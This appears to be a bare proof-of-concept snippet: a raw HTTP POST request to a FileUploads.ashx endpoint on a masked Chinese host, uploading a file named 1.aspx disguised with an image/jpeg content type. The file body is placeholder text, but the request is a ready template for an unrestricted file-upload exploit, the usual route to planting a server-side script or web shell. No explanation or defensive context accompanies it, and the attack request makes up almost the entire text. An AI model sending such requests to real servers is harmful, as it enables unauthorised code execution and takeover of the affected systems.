 POST /FileUploads.ashx?DataType=ZBJHSB HTTP/1.1Host: xxx.cn:6039Content-Length: 195User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36X-Requested-With: XMLHttpRequestContent-Type: multipart/form-data; boundary=----WebKitFormBoundarySVkAJfiOUeRxhsu8Accept: */*Connection: close------WebKitFormBoundarySVkAJfiOUeRxhsu8Content-Disposition: form-data; name="File"; filename="1.aspx"Content-Type: image/jpeg11111111111------WebKitFormBoundarySVkAJfiOUeRxhsu8--